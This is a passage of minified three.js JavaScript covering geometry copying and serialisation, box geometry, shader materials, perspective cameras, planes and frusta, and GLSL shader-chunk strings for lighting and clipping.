(e[g]=f[g]);return e}f=[];for(g=0;g<this.vertices.length;g++){var h=this.vertices[g];f.push(h.x,h.y,h.z)}h=[];var l=[],m={},k=[],n={},u=[],p={};for(g=0;g<this.faces.length;g++){var t=this.faces[g],v=void 0!==this.faceVertexUvs[0][g],y=0<t.normal.length(),w=0<t.vertexNormals.length,x=1!==t.color.r||1!==t.color.g||1!==t.color.b,B=0<t.vertexColors.length,A=0;A=a(A,0,0);A=a(A,1,!0);A=a(A,2,!1);A=a(A,3,v);A=a(A,4,y);A=a(A,5,w);A=a(A,6,x);A=a(A,7,B);h.push(A);h.push(t.a,t.b,t.c);h.push(t.materialIndex);
v&&(v=this.faceVertexUvs[0][g],h.push(d(v[0]),d(v[1]),d(v[2])));y&&h.push(b(t.normal));w&&(y=t.vertexNormals,h.push(b(y[0]),b(y[1]),b(y[2])));x&&h.push(c(t.color));B&&(t=t.vertexColors,h.push(c(t[0]),c(t[1]),c(t[2])))}e.data={};e.data.vertices=f;e.data.normals=l;0<k.length&&(e.data.colors=k);0<u.length&&(e.data.uvs=[u]);e.data.faces=h;return e},clone:function(){return(new C).copy(this)},copy:function(a){var b,c,d;this.vertices=[];this.colors=[];this.faces=[];this.faceVertexUvs=[[]];this.morphTargets=
[];this.morphNormals=[];this.skinWeights=[];this.skinIndices=[];this.lineDistances=[];this.boundingSphere=this.boundingBox=null;this.name=a.name;var e=a.vertices;var f=0;for(b=e.length;f<b;f++)this.vertices.push(e[f].clone());e=a.colors;f=0;for(b=e.length;f<b;f++)this.colors.push(e[f].clone());e=a.faces;f=0;for(b=e.length;f<b;f++)this.faces.push(e[f].clone());f=0;for(b=a.faceVertexUvs.length;f<b;f++){var g=a.faceVertexUvs[f];void 0===this.faceVertexUvs[f]&&(this.faceVertexUvs[f]=[]);e=0;for(c=g.length;e<
c;e++){var h=g[e],l=[];var m=0;for(d=h.length;m<d;m++)l.push(h[m].clone());this.faceVertexUvs[f].push(l)}}m=a.morphTargets;f=0;for(b=m.length;f<b;f++){d={};d.name=m[f].name;if(void 0!==m[f].vertices)for(d.vertices=[],e=0,c=m[f].vertices.length;e<c;e++)d.vertices.push(m[f].vertices[e].clone());if(void 0!==m[f].normals)for(d.normals=[],e=0,c=m[f].normals.length;e<c;e++)d.normals.push(m[f].normals[e].clone());this.morphTargets.push(d)}m=a.morphNormals;f=0;for(b=m.length;f<b;f++){d={};if(void 0!==m[f].vertexNormals)for(d.vertexNormals=
[],e=0,c=m[f].vertexNormals.length;e<c;e++)g=m[f].vertexNormals[e],h={},h.a=g.a.clone(),h.b=g.b.clone(),h.c=g.c.clone(),d.vertexNormals.push(h);if(void 0!==m[f].faceNormals)for(d.faceNormals=[],e=0,c=m[f].faceNormals.length;e<c;e++)d.faceNormals.push(m[f].faceNormals[e].clone());this.morphNormals.push(d)}e=a.skinWeights;f=0;for(b=e.length;f<b;f++)this.skinWeights.push(e[f].clone());e=a.skinIndices;f=0;for(b=e.length;f<b;f++)this.skinIndices.push(e[f].clone());e=a.lineDistances;f=0;for(b=e.length;f<
b;f++)this.lineDistances.push(e[f]);f=a.boundingBox;null!==f&&(this.boundingBox=f.clone());f=a.boundingSphere;null!==f&&(this.boundingSphere=f.clone());this.elementsNeedUpdate=a.elementsNeedUpdate;this.verticesNeedUpdate=a.verticesNeedUpdate;this.uvsNeedUpdate=a.uvsNeedUpdate;this.normalsNeedUpdate=a.normalsNeedUpdate;this.colorsNeedUpdate=a.colorsNeedUpdate;this.lineDistancesNeedUpdate=a.lineDistancesNeedUpdate;this.groupsNeedUpdate=a.groupsNeedUpdate;return this},dispose:function(){this.dispatchEvent({type:"dispose"})}});
var Yg=function(a){function b(b,d,e,f,g,h){a.call(this);this.type="BoxGeometry";this.parameters={width:b,height:d,depth:e,widthSegments:f,heightSegments:g,depthSegments:h};this.fromBufferGeometry(new Gd(b,d,e,f,g,h));this.mergeVertices()}a&&(b.__proto__=a);b.prototype=Object.create(a&&a.prototype);return b.prototype.constructor=b}(C),Gd=function(a){function b(b,d,e,f,g,h){function c(a,b,c,d,e,f,g,h,l,r,A){var w=f/l,y=g/r,x=f/2,z=g/2,B=h/2;g=l+1;var D=r+1,E=f=0,H,F,C=new n;for(F=0;F<D;F++){var G=F*
y-z;for(H=0;H<g;H++)C[a]=(H*w-x)*d,C[b]=G*e,C[c]=B,q.push(C.x,C.y,C.z),C[a]=0,C[b]=0,C[c]=0<h?1:-1,u.push(C.x,C.y,C.z),p.push(H/l),p.push(1-F/r),f+=1}for(F=0;F<r;F++)for(H=0;H<l;H++)a=t+H+g*(F+1),b=t+(H+1)+g*(F+1),c=t+(H+1)+g*F,k.push(t+H+g*F,a,c),k.push(a,b,c),E+=6;m.addGroup(v,E,A);v+=E;t+=f}a.call(this);this.type="BoxBufferGeometry";this.parameters={width:b,height:d,depth:e,widthSegments:f,heightSegments:g,depthSegments:h};var m=this;b=b||1;d=d||1;e=e||1;f=Math.floor(f)||1;g=Math.floor(g)||1;h=
Math.floor(h)||1;var k=[],q=[],u=[],p=[],t=0,v=0;c("z","y","x",-1,-1,e,d,b,h,g,0);c("z","y","x",1,-1,e,d,-b,h,g,1);c("x","z","y",1,1,b,e,d,f,h,2);c("x","z","y",1,-1,b,e,-d,f,h,3);c("x","y","z",1,-1,b,d,e,f,g,4);c("x","y","z",-1,-1,b,d,-e,f,g,5);this.setIndex(k);this.setAttribute("position",new A(q,3));this.setAttribute("normal",new A(u,3));this.setAttribute("uv",new A(p,2))}a&&(b.__proto__=a);b.prototype=Object.create(a&&a.prototype);return b.prototype.constructor=b}(E),Ak={clone:Xb,merge:ua};va.prototype=
Object.create(N.prototype);va.prototype.constructor=va;va.prototype.isShaderMaterial=!0;va.prototype.copy=function(a){N.prototype.copy.call(this,a);this.fragmentShader=a.fragmentShader;this.vertexShader=a.vertexShader;this.uniforms=Xb(a.uniforms);this.defines=Object.assign({},a.defines);this.wireframe=a.wireframe;this.wireframeLinewidth=a.wireframeLinewidth;this.lights=a.lights;this.clipping=a.clipping;this.skinning=a.skinning;this.morphTargets=a.morphTargets;this.morphNormals=a.morphNormals;this.extensions=
a.extensions;return this};va.prototype.toJSON=function(a){var b=N.prototype.toJSON.call(this,a);b.uniforms={};for(var c in this.uniforms){var d=this.uniforms[c].value;b.uniforms[c]=d&&d.isTexture?{type:"t",value:d.toJSON(a).uuid}:d&&d.isColor?{type:"c",value:d.getHex()}:d&&d.isVector2?{type:"v2",value:d.toArray()}:d&&d.isVector3?{type:"v3",value:d.toArray()}:d&&d.isVector4?{type:"v4",value:d.toArray()}:d&&d.isMatrix3?{type:"m3",value:d.toArray()}:d&&d.isMatrix4?{type:"m4",value:d.toArray()}:{value:d}}0<
Object.keys(this.defines).length&&(b.defines=this.defines);b.vertexShader=this.vertexShader;b.fragmentShader=this.fragmentShader;a={};for(var e in this.extensions)!0===this.extensions[e]&&(a[e]=!0);0<Object.keys(a).length&&(b.extensions=a);return b};ab.prototype=Object.assign(Object.create(D.prototype),{constructor:ab,isCamera:!0,copy:function(a,b){D.prototype.copy.call(this,a,b);this.matrixWorldInverse.copy(a.matrixWorldInverse);this.projectionMatrix.copy(a.projectionMatrix);this.projectionMatrixInverse.copy(a.projectionMatrixInverse);
return this},getWorldDirection:function(a){void 0===a&&(console.warn("THREE.Camera: .getWorldDirection() target is now required"),a=new n);this.updateMatrixWorld(!0);var b=this.matrixWorld.elements;return a.set(-b[8],-b[9],-b[10]).normalize()},updateMatrixWorld:function(a){D.prototype.updateMatrixWorld.call(this,a);this.matrixWorldInverse.getInverse(this.matrixWorld)},clone:function(){return(new this.constructor).copy(this)}});U.prototype=Object.assign(Object.create(ab.prototype),{constructor:U,isPerspectiveCamera:!0,
copy:function(a,b){ab.prototype.copy.call(this,a,b);this.fov=a.fov;this.zoom=a.zoom;this.near=a.near;this.far=a.far;this.focus=a.focus;this.aspect=a.aspect;this.view=null===a.view?null:Object.assign({},a.view);this.filmGauge=a.filmGauge;this.filmOffset=a.filmOffset;return this},setFocalLength:function(a){a=.5*this.getFilmHeight()/a;this.fov=2*P.RAD2DEG*Math.atan(a);this.updateProjectionMatrix()},getFocalLength:function(){var a=Math.tan(.5*P.DEG2RAD*this.fov);return.5*this.getFilmHeight()/a},getEffectiveFOV:function(){return 2*
P.RAD2DEG*Math.atan(Math.tan(.5*P.DEG2RAD*this.fov)/this.zoom)},getFilmWidth:function(){return this.filmGauge*Math.min(this.aspect,1)},getFilmHeight:function(){return this.filmGauge/Math.max(this.aspect,1)},setViewOffset:function(a,b,c,d,e,f){this.aspect=a/b;null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1});this.view.enabled=!0;this.view.fullWidth=a;this.view.fullHeight=b;this.view.offsetX=c;this.view.offsetY=d;this.view.width=e;this.view.height=
f;this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1);this.updateProjectionMatrix()},updateProjectionMatrix:function(){var a=this.near,b=a*Math.tan(.5*P.DEG2RAD*this.fov)/this.zoom,c=2*b,d=this.aspect*c,e=-.5*d,f=this.view;if(null!==this.view&&this.view.enabled){var g=f.fullWidth,h=f.fullHeight;e+=f.offsetX*d/g;b-=f.offsetY*c/h;d*=f.width/g;c*=f.height/h}f=this.filmOffset;0!==f&&(e+=a*f/this.getFilmWidth());this.projectionMatrix.makePerspective(e,e+d,
b,b-c,a,this.far);this.projectionMatrixInverse.getInverse(this.projectionMatrix)},toJSON:function(a){a=D.prototype.toJSON.call(this,a);a.object.fov=this.fov;a.object.zoom=this.zoom;a.object.near=this.near;a.object.far=this.far;a.object.focus=this.focus;a.object.aspect=this.aspect;null!==this.view&&(a.object.view=Object.assign({},this.view));a.object.filmGauge=this.filmGauge;a.object.filmOffset=this.filmOffset;return a}});Cc.prototype=Object.create(D.prototype);Cc.prototype.constructor=Cc;Bb.prototype=
Object.create(la.prototype);Bb.prototype.constructor=Bb;Bb.prototype.isWebGLRenderTargetCube=!0;Bb.prototype.fromEquirectangularTexture=function(a,b){this.texture.type=b.type;this.texture.format=b.format;this.texture.encoding=b.encoding;var c=new wd,d=new va({type:"CubemapFromEquirect",uniforms:Xb({tEquirect:{value:null}}),vertexShader:"varying vec3 vWorldDirection;\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",
fragmentShader:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV;\n\tsampleUV.y = asin( clamp( direction.y, - 1.0, 1.0 ) ) * RECIPROCAL_PI + 0.5;\n\tsampleUV.x = atan( direction.z, direction.x ) * RECIPROCAL_PI2 + 0.5;\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n}",side:1,blending:0});d.uniforms.tEquirect.value=b;b=new ea(new Gd(5,
5,5),d);c.add(b);d=new Cc(1,10,1);d.renderTarget=this;d.renderTarget.texture.name="CubeCameraTexture";d.update(a,c);b.geometry.dispose();b.material.dispose();return this};Yb.prototype=Object.create(Y.prototype);Yb.prototype.constructor=Yb;Yb.prototype.isDataTexture=!0;var Zg=new n,Bk=new n,Ck=new Z;Object.assign(bb.prototype,{isPlane:!0,set:function(a,b){this.normal.copy(a);this.constant=b;return this},setComponents:function(a,b,c,d){this.normal.set(a,b,c);this.constant=d;return this},setFromNormalAndCoplanarPoint:function(a,
b){this.normal.copy(a);this.constant=-b.dot(this.normal);return this},setFromCoplanarPoints:function(a,b,c){b=Zg.subVectors(c,b).cross(Bk.subVectors(a,b)).normalize();this.setFromNormalAndCoplanarPoint(b,a);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){this.normal.copy(a.normal);this.constant=a.constant;return this},normalize:function(){var a=1/this.normal.length();this.normal.multiplyScalar(a);this.constant*=a;return this},negate:function(){this.constant*=
-1;this.normal.negate();return this},distanceToPoint:function(a){return this.normal.dot(a)+this.constant},distanceToSphere:function(a){return this.distanceToPoint(a.center)-a.radius},projectPoint:function(a,b){void 0===b&&(console.warn("THREE.Plane: .projectPoint() target is now required"),b=new n);return b.copy(this.normal).multiplyScalar(-this.distanceToPoint(a)).add(a)},intersectLine:function(a,b){void 0===b&&(console.warn("THREE.Plane: .intersectLine() target is now required"),b=new n);var c=
a.delta(Zg),d=this.normal.dot(c);if(0===d){if(0===this.distanceToPoint(a.start))return b.copy(a.start)}else if(d=-(a.start.dot(this.normal)+this.constant)/d,!(0>d||1<d))return b.copy(c).multiplyScalar(d).add(a.start)},intersectsLine:function(a){var b=this.distanceToPoint(a.start);a=this.distanceToPoint(a.end);return 0>b&&0<a||0>a&&0<b},intersectsBox:function(a){return a.intersectsPlane(this)},intersectsSphere:function(a){return a.intersectsPlane(this)},coplanarPoint:function(a){void 0===a&&(console.warn("THREE.Plane: .coplanarPoint() target is now required"),
a=new n);return a.copy(this.normal).multiplyScalar(-this.constant)},applyMatrix4:function(a,b){b=b||Ck.getNormalMatrix(a);a=this.coplanarPoint(Zg).applyMatrix4(a);b=this.normal.applyMatrix3(b).normalize();this.constant=-a.dot(b);return this},translate:function(a){this.constant-=a.dot(this.normal);return this},equals:function(a){return a.normal.equals(this.normal)&&a.constant===this.constant}});var td=new mb,Cf=new n;Object.assign(Ed.prototype,{set:function(a,b,c,d,e,f){var g=this.planes;g[0].copy(a);
g[1].copy(b);g[2].copy(c);g[3].copy(d);g[4].copy(e);g[5].copy(f);return this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){for(var b=this.planes,c=0;6>c;c++)b[c].copy(a.planes[c]);return this},setFromMatrix:function(a){var b=this.planes,c=a.elements;a=c[0];var d=c[1],e=c[2],f=c[3],g=c[4],h=c[5],l=c[6],m=c[7],k=c[8],n=c[9],u=c[10],p=c[11],t=c[12],v=c[13],y=c[14];c=c[15];b[0].setComponents(f-a,m-g,p-k,c-t).normalize();b[1].setComponents(f+a,m+g,p+k,c+t).normalize();b[2].setComponents(f+
d,m+h,p+n,c+v).normalize();b[3].setComponents(f-d,m-h,p-n,c-v).normalize();b[4].setComponents(f-e,m-l,p-u,c-y).normalize();b[5].setComponents(f+e,m+l,p+u,c+y).normalize();return this},intersectsObject:function(a){var b=a.geometry;null===b.boundingSphere&&b.computeBoundingSphere();td.copy(b.boundingSphere).applyMatrix4(a.matrixWorld);return this.intersectsSphere(td)},intersectsSprite:function(a){td.center.set(0,0,0);td.radius=.7071067811865476;td.applyMatrix4(a.matrixWorld);return this.intersectsSphere(td)},
intersectsSphere:function(a){var b=this.planes,c=a.center;a=-a.radius;for(var d=0;6>d;d++)if(b[d].distanceToPoint(c)<a)return!1;return!0},intersectsBox:function(a){for(var b=this.planes,c=0;6>c;c++){var d=b[c];Cf.x=0<d.normal.x?a.max.x:a.min.x;Cf.y=0<d.normal.y?a.max.y:a.min.y;Cf.z=0<d.normal.z?a.max.z:a.min.z;if(0>d.distanceToPoint(Cf))return!1}return!0},containsPoint:function(a){for(var b=this.planes,c=0;6>c;c++)if(0>b[c].distanceToPoint(a))return!1;return!0}});var S={alphamap_fragment:"#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif",
alphamap_pars_fragment:"#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif",alphatest_fragment:"#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif",aomap_fragment:"#ifdef USE_AOMAP\n\tfloat ambientOcclusion = ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n\treflectedLight.indirectDiffuse *= ambientOcclusion;\n\t#if defined( USE_ENVMAP ) && defined( STANDARD )\n\t\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\t\treflectedLight.indirectSpecular *= computeSpecularOcclusion( dotNV, ambientOcclusion, material.specularRoughness );\n\t#endif\n#endif",
aomap_pars_fragment:"#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",begin_vertex:"vec3 transformed = vec3( position );",beginnormal_vertex:"vec3 objectNormal = vec3( normal );\n#ifdef USE_TANGENT\n\tvec3 objectTangent = vec3( tangent.xyz );\n#endif",bsdfs:"vec2 integrateSpecularBRDF( const in float dotNV, const in float roughness ) {\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\treturn vec2( -1.04, 1.04 ) * a004 + r.zw;\n}\nfloat punctualLightIntensityToIrradianceFactor( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n#if defined ( PHYSICALLY_CORRECT_LIGHTS )\n\tfloat distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );\n\tif( cutoffDistance > 0.0 ) {\n\t\tdistanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );\n\t}\n\treturn distanceFalloff;\n#else\n\tif( cutoffDistance > 0.0 && decayExponent > 0.0 ) {\n\t\treturn pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n#endif\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nvec3 F_Schlick_RoughnessDependent( const in vec3 F0, const in float dotNV, const in float roughness ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotNV - 6.98316 ) * dotNV );\n\tvec3 Fr = max( vec3( 1.0 - roughness ), F0 ) - F0;\n\treturn Fr * fresnel + F0;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gl = dotNL + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\tfloat gv = dotNV + sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\treturn 1.0 / ( gl * gv );\n}\nfloat G_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = pow2( alpha );\n\tfloat gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );\n\tfloat gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );\n\treturn 0.5 / max( gv + gl, EPSILON );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = pow2( alpha );\n\tfloat denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / pow2( denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = pow2( roughness );\n\tvec3 halfDir = normalize( incidentLight.direction + viewDir );\n\tfloat dotNL = saturate( dot( normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tfloat dotNH = saturate( dot( normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_SmithCorrelated( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {\n\tconst float LUT_SIZE  = 64.0;\n\tconst float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;\n\tconst float LUT_BIAS  = 0.5 / LUT_SIZE;\n\tfloat dotNV = saturate( dot( N, V ) );\n\tvec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );\n\tuv = uv * LUT_SCALE + LUT_BIAS;\n\treturn uv;\n}\nfloat LTC_ClippedSphereFormFactor( const in vec3 f ) {\n\tfloat l = length( f );\n\treturn max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );\n}\nvec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {\n\tfloat x = dot( v1, v2 );\n\tfloat y = abs( x );\n\tfloat a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;\n\tfloat b = 3.4175940 + ( 4.1616724 + y ) * y;\n\tfloat v = a / b;\n\tfloat theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;\n\treturn cross( v1, v2 ) * theta_sintheta;\n}\nvec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {\n\tvec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];\n\tvec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];\n\tvec3 lightNormal = cross( v1, v2 );\n\tif( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );\n\tvec3 T1, T2;\n\tT1 = normalize( V - N * dot( V, N ) );\n\tT2 = - cross( N, T1 );\n\tmat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );\n\tvec3 coords[ 4 ];\n\tcoords[ 0 ] = mat * ( rectCoords[ 0 ] - P );\n\tcoords[ 1 ] = mat * ( rectCoords[ 1 ] - P );\n\tcoords[ 2 ] = mat * ( rectCoords[ 2 ] - P );\n\tcoords[ 3 ] = mat * ( rectCoords[ 3 ] - P );\n\tcoords[ 0 ] = normalize( coords[ 0 ] );\n\tcoords[ 1 ] = normalize( coords[ 1 ] );\n\tcoords[ 2 ] = normalize( coords[ 2 ] );\n\tcoords[ 3 ] = normalize( coords[ 3 ] );\n\tvec3 vectorFormFactor = vec3( 0.0 );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );\n\tvectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );\n\tfloat result = LTC_ClippedSphereFormFactor( vectorFormFactor );\n\treturn vec3( result );\n}\nvec3 BRDF_Specular_GGX_Environment( const in vec3 viewDir, const in vec3 normal, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( normal, viewDir ) );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\treturn specularColor * brdf.x + brdf.y;\n}\nvoid BRDF_Specular_Multiscattering_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tvec3 F = F_Schlick_RoughnessDependent( specularColor, dotNV, roughness );\n\tvec2 brdf = integrateSpecularBRDF( dotNV, roughness );\n\tvec3 FssEss = F * brdf.x + brdf.y;\n\tfloat Ess = brdf.x + brdf.y;\n\tfloat Ems = 1.0 - Ess;\n\tvec3 Favg = specularColor + ( 1.0 - specularColor ) * 0.047619;\tvec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );\n\tsingleScatter += FssEss;\n\tmultiScatter += Fms * Ems;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / pow2( ggxRoughness + 0.0001 ) - 2.0 );\n}\nfloat BlinnExponentToGGXRoughness( const in float blinnExponent ) {\n\treturn sqrt( 2.0 / ( blinnExponent + 2.0 ) );\n}\n#if defined( USE_SHEEN )\nfloat D_Charlie(float roughness, float NoH) {\n\tfloat invAlpha  = 1.0 / roughness;\n\tfloat cos2h = NoH * NoH;\n\tfloat sin2h = max(1.0 - cos2h, 0.0078125);\treturn (2.0 + invAlpha) * pow(sin2h, invAlpha * 0.5) / (2.0 * PI);\n}\nfloat V_Neubelt(float NoV, float NoL) {\n\treturn saturate(1.0 / (4.0 * (NoL + NoV - NoL * NoV)));\n}\nvec3 BRDF_Specular_Sheen( const in float roughness, const in vec3 L, const in GeometricContext geometry, vec3 specularColor ) {\n\tvec3 N = geometry.normal;\n\tvec3 V = geometry.viewDir;\n\tvec3 H = normalize( V + L );\n\tfloat dotNH = saturate( dot( N, H ) );\n\treturn specularColor * D_Charlie( roughness, dotNH ) * V_Neubelt( dot(N, V), dot(N, L) );\n}\n#endif",
bumpmap_pars_fragment:"#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n\t\tvec3 vSigmaX = vec3( dFdx( surf_pos.x ), dFdx( surf_pos.y ), dFdx( surf_pos.z ) );\n\t\tvec3 vSigmaY = vec3( dFdy( surf_pos.x ), dFdy( surf_pos.y ), dFdy( surf_pos.z ) );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 );\n\t\tfDet *= ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif",
clipping_planes_fragment:"#if NUM_CLIPPING_PLANES > 0\n\tvec4 plane;\n\t#pragma unroll_loop\n\tfor ( int i = 0; i < UNION_CLIPPING_PLANES; i ++ ) {\n\t\tplane = clippingPlanes[ i ];\n\t\tif ( dot( vViewPosition, plane.xyz ) > plane.w ) discard;\n\t}\n\t#if UNION_CLIPPING_PLANES < NUM_CLIPPING_PLANES\n\t\tbool clipped = true;\n\t\t#pragma unroll_loop\n\t\tfor ( int i = UNION_CLIPPING_PLANES; i < NUM_CLIPPING_PLANES; i ++ ) {\n\t\t\tplane = clippingPlanes[ i ];\n\t\t\tclipped = ( dot( vViewPosition, plane.xyz ) > plane.w ) && clipped;\n\t\t}\n\t\tif ( clipped ) discard;\n\t#endif\n#endif",
clipping_planes_pars_fragment:"#if NUM_CLIPPING_PLANES > 0\n\t#if ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\t\tvarying vec3 vViewPosition;\n\t#endif\n\tuniform vec4 clippingPlanes[ NUM_CLIPPING_PLANES ];\n#endif",clipping_planes_pars_vertex:"#if NUM_CLIPPING_PLANES > 0 && ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\tvarying vec3 vViewPosition;\n#endif",clipping_planes_vertex:"#if NUM_CLIPPING_PLANES > 0 && ! defined( STANDARD ) && ! defined( PHONG ) && ! defined( MATCAP )\n\tvViewPosition = - mvPosition.xyz;\n#endif",
color_fragment:"#ifdef USE_COLOR\n\tdiffuseColor.rgb *= vColor;\n#endif",color_pars_fragment:"#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",color_pars_vertex:"#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",color_vertex:"#ifdef USE_COLOR\n\tvColor.xyz = color.xyz;\n#endif",common:"#define PI 3.14159265359\n#define PI2 6.28318530718\n#define PI_HALF 1.5707963267949\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#ifndef saturate\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#endif\n#define whiteComplement(a) ( 1.0 - saturate( a ) )\nfloat pow2( const in float x ) { return x*x; }\nfloat pow3( const in float x ) { return x*x*x; }\nfloat pow4( const in float x ) { float x2 = x*x; return x2*x2; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nhighp float rand( const in vec2 uv ) {\n\tconst highp float a = 12.9898, b = 78.233, c = 43758.5453;\n\thighp float dt = dot( uv.xy, vec2( a,b ) ), sn = mod( dt, PI );\n\treturn fract(sin(sn) * 